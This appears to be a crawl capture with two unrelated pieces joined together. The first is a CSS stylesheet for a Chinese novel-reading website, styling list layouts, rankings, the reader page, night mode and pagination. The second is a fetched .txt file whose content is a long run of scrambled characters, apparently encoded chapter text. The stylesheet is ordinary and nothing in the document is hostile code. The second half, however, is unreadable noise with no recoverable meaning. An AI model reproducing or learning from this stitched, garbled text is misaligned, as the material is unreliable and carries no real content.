  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  /*height: 80px;*/
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px 10px 5px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
  }
  .detail-box .m-desc.act {
    height: auto;
    overflow: visible;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }
.btn-fb {background: #fff; text-align: center; max-width: 1024px; margin: 0 auto;}
.btn-fb a { display: inline-block; margin: 20px auto 10px; padding: 10px 20px; background: #68aac1; border-radius: 3px; color: #fff; font-size: 14px;}
.xdesc { text-align: justify;}
.m-desc .more { position: absolute; right: 10px; bottom: 5px; background: #E9FAFF; padding-left: 40px; color: #68aac1; background: -webkit-linear-gradient(0deg, rgba(233,250,255, .8),rgba(233,250,255, 1));}
.m-desc.act .more { position: static; padding: 0; text-align: center;}
.m-desc .more i { display: inline-block; font-style: normal; padding-left: 4px; font-size: 14px;}
.m-desc .r90 { transform: rotate(90deg); }
.m-desc .r180 { transform: rotate(-90deg); position: relative; top: 2px;}


--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/11/16191527430.txt
body_size: 170808
content:
~0qk;wqhprtWre7/rN1Ys_721%/2nQd}Ff1kRXQthY5YnQd}X77XQ{KF5Y7Ys_7V}_/XQ1YFFydqJY/21{YQRF)V}OIrW(1;}1T-^FKQRF1;4LKq5)@}X77s/KTq://s/{K}F(@FFL6U2y1k4Q1k4LT(JNdQRL)kRL1V@Y7;}qf@YY7X1K^)JFC;}{1;4F)kR_/YsX/sQ/7X1KJRfsh:)()k41+npFYFF)Yq5Fd:5~O;]e7/QKzV^%7N4_/s%ydQX(dq5XVJFOFD(LdF5V~%pL%qJ)@QX)6)JQKQXASrhLK}XLd}XQ1Vs5^tS77//oFKpX//QQorkJi+SL);0^orfX721nIrAt6E6yOrzfdQF)@}F)@qO4IXe20rU/6&5{K}5(6BqzOr~)YBS7s+}K_k6:_5FA+Vdf)Ys2]C&nzwp7nL^1TQT+~dU7:0R1prNF1V}Xrrw9;9SydFJ(:yqVh)UF)Yn0Q9Bf^V2qr^t5V}X%7VsJz|:Jr0iQ)k4@ntBY/Xn{dq2eQ1J5V}F(6kCWhzA7/X{:hhY)s9oOLY;Y:;^F%}X74Yn/&94e72nn:SF_42s(KQXfREUwNW|:6tqVF5S;/s1{J@hd;)_)^5T{sVK(RC-Y}5f::JTN+O){2yK5^1@FkQ4F0qAQ1Y11x}4N);4:nCd;zrC+~L:+u2&N)Vn/CV}{6FTY/V}qA;t:d(T;Nd)V}DDz:BS7/21Q%}Ff_yq|0KkY7Y{WKB4(1kR:;tJ{KFJ(d}F)^)_z_o@J_24KF~d{YK}5@t:XXs15F-&)xKKLJU-9Kx4N1Vn1VQRdq1JsB@Sw0@q2fdJQBJedYLsN&Y11dF@--JfF7;K:dtXN@LDf27%)%QKUu&qzT}XNd}5e7Xn5-5Bzr:ULXV%UK^n;n]iLet%Y/VsXE:tQd}R_eXnndUnfKQLQ)V{;7Y}Y5&DF1-4N%}RL%}4{KQFY9W_X/2n%/Y0fKQ45VyFf1V{NKQ}F);QQK}4F1;Rf);DF)VsF12Kf1YnQdQXY72nQBre_/X1/7sQ/sQ/7///Drrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-s~whEN0I4y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-s~whEN0I0y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~CfE;EIs~wE4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~CfE;EIs~wW4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|]_|&CQ%N]XD6I:6qr-K+N^@rdNRODpiV6sfD}+^IOhKrY/7TJIDIoyI%uXX@2&pDLT)t^4h4KLTUtorQ2D9T@)y2q;hIY/Yk+S&zNz2|JS6fOJRz]BxQ:/AW~ywzFdX+5}6F75Bzp;R-S}-279pTrLWUW~C6TJ&)WkoweRC:NFhtpo-kwihOoEwhuW_NDoUF+]U{_9]CDnrh@sxTuEF6TnER-nk|V)N24J_RDu]w^CIS-yJiK}W}6;V+rrRKkpupW]%%@5dweL6s%0kruD/@u~{YL1CRq{p~1]e;7tS;uy/nWUu;7|5}6NYR-n/;9|_rx;w5)7{fV1d{YIwn0NFY411QX24XC{X2+Q/]eXOWWS}sO7@%QX{ruXh7IDITR+uxuxzOOw{yN_CppRukz;kE]]zOoWB-&JCuw~Fp}R(z-qT0EB(f@fxkWF|(I-Dz+U@EV0{uRrI|rTKn}NzN5%@So0{s{fh||0yuzU~zIKUSCD]Ee)&BSqu+AUAUQd~ISqfBSOfVV7Y(J;VAd+S0pIO7IxwE^uCrhBEf(f&h~DNO1:V&^DsIpyz(;xDuR@V-W)d--o4}df^f-L666|~;9e;-U-JuuhOq2CB:u@hT6r99OKiRpOST@_66|x1ituNr9xTJquzi_rBppz^O%6)(:L9+AQTyQC9/RDuQ}79w9s/fxdh5~N-u%+}os/}Ks22JFVfL)pt-FFL%y(t2dS4z]YfxfefN]{^_@r1W|DUy(;FFF%u^S;kouC9-|o&OJ:F___i@^Tk9NTpuE|{Ko9rEw^+LquEI+^CBE~--z&z9EuNLffz~y+oD-0DRR^C|d42:TuNIIttSo0Q9]dAiSSOfJi~||iq+]BJpU|AYqV]RAf--+KkAn(X}seNAqpuyIWWz)J0RA}n2VOE^4@1Kuf6(zNC+^I}0kEd9-ntRTVfO7}WTxI;|:ezuy{Rr(S4|6AO^u:NIVD-d]^+riJO(T+6^66K4xwett+:yy0EqrUTB0C0Xu5&Y)14R/4-|((|+uQNTy55rp9z09C155NsqKXh/}Cs;|41p)~AuL](;^RnKKh}5@D2nXtU9rzy/KKJQSfT2;2&{UULFERk]kQksrhsO1OBN2JX1_54s)_9FDxeESuW~FdwEeChDyOS-kWs-)0(Y2fCk9i;WUnWuziVy9W0TT&iCRwCR;t9]kk((+]+x+)&R%S%ust1WB(A~ALq|OpTVYi%|hUzVNyQL}|0]%{rWTtI4;N@]tR6pI~CShWN+(VUJiB;Buu/CNz)UIrRf:oBLzEE+&^w6wJeohw;(OIJV6EETq62kx|Ew:~-KD^_I6uISSrE+)ipC9zTop4r%O-qusyy|zyEY)XQ:O4fB{iUkDk9V:SD95i)^~}-W_]VFY5Bf1AxRA}7E4C1xLDUp&Vn-ni^VnQ:|5NwqOsiC@Dy|&@B7VX22VqJ09-rdo6sLhEF@xD2YI~KS;Q/n{-/^0:ypuiWXY(s596Cpur4TR~]/{(L~CJCY9~ihpXErrkkn6~]Tk:)EqSIL-_w)6Axxp5KhSwWrKSLqRKwxTO{nK~1TOn/q52zT:oC]7/2tn(FT@|WrS6rky-CtwX+ih1sSuBo7(LzSLuuuJw}zwSqtVpV2Ki()WENe-^urr4whwE}p-hzBByBSdSE+d&uwk_EWu4;SOIqWLuu:zoTB9Wo~:fzy~pRFTK(D(59/6I^p~]I:kV+_7Fi)W1t:OW+16YEyqR4QeE(90o+;oKK|:%REC:+d]rQop2Bnp@^_ty&:suC1]J{}k6f}FNze7^Dq~@4~{-17Eh(|EC|WeItTJCYF:~oU0OW)Urr190wuEiwue;7R:}Q66zI6@Oxwi:)r~B|~s_u:Wh;dh9+9IyS:BWTiXOKABJB)-n+-^%ISLf4TU;;JnUAoTA)%{iQ^r]~twxwrLD|iDxn}D-rkdpkw;0k|wLQ{]u@6^~pWQO^d7]:h-A|u6{UV|~V:@yI^zWE+USRV]YFSh6:(BU6_)B-;fQJy@Y|p6NW-rDnEUIBSVykzVBux]oy-hT76-uz{/o@zCE]+}VQB}dJ2y(r%)]T;7^d]:/@DNwXWRizFkFYo7&T2(qoE-RpnN}t)Xkf0Ok;VkSX:@%tIdq5|d:S(K4p1(;SBIY)x:&Jnf}1pkd{7{O:WEOKrpp/rIE~k7i~W+L^6@_WFNK{U9yyKx|k(p]+6kNF:)OFxT6+}q&0fk@_|ICdA%f2ez/5wSqFsd|7%1fz&({Br&YAE^t1xrIUt{yEinzr9;i6kw2rrhuokT0R^9^UJY0zLuA@L^96{oR^|-W-92D]xWF{uEK:oDnER{-qu)rWi:2u2dx+}+s:Y1A9WYu~~RdwdF^qC]27-hx)6yrp&oI@|uqCD:7:@tyrF{7{ox/XFoIC9C{;JAzW-XdhTWQt)o/|@_fwFz]^SkQt:Q^Ie%BpVf0@&__+Er54&VJ}ouIi1iLY0VDV6d&Lw_fn;AK6QFTLSe4OB5DdpOrEV@A(C;%WWE04TwFiOUk@~qy2C;W4rAQ&+|TJVyAeK^^NE-p51_6Jh%]A]U57S6LRBQ5{;)1Cw9K)U/_WKr)7W6|W%YkdtV(46JYSuExD_twy7_;}OK56xVwxBN^|uCwur]L^::zDTAy9;II}xEn1Ihx-xyWp@:zWTOCs)J;rrh@;B))iSy&6&U{E@&-pnk6~Is@0^eqxQQY-sX0EOEDYsyr|ydCq|~knT5YCE0%AwOD)/i4^h:|XiQow_Cx0~pEFykJy@5:n}E79eJtA|R@/UtqTp+p62eB}0xr&fXfC+rr0dor~k;J+7~{BxEwxxrTEoq|)/h~]Tu_DD990X}41dzLdkUtoCY~A+&sV7@LAK)rF7VxRFC)L_-&de]+wpr@YrDWOtx00nSWkD0+DB-;kITuVBOrA~irI/VJxW~r|xkpJ-pI)@2_;29(df1RC99|r)w{}6}5+64O-0^qT+IYixkoeW~CUTW(n0}}y;1O|EJNR+:i04CR&z^WBTpwEt|yI@wX(Wx:qL{KzY5]Ss{y^o^%](9;VoOw^W%%}wJ{;oe]f~;L_+}F-+JRTBA%nT^|